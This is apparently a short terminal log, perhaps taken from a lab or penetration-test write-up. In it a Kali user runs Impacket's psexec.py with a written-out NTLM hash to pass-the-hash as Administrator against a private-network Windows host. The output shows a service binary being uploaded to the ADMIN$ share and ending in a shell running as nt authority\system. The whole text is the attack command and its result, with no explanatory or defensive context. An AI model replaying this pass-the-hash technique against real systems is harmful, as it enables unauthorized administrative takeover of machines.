 ┌──(kali㉿kali)-[~]
└─$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e499e821990727fe730fe85694bc500c Administrator@172.16.4.155
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 172.16.4.155.....
[*] Found writable share ADMIN$
[*] Uploading file ymiGLwOj.exe
[*] Opening SVCManager on 172.16.4.155.....
[*] Creating service QhHp on 172.16.4.155.....
[*] Starting service QhHp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>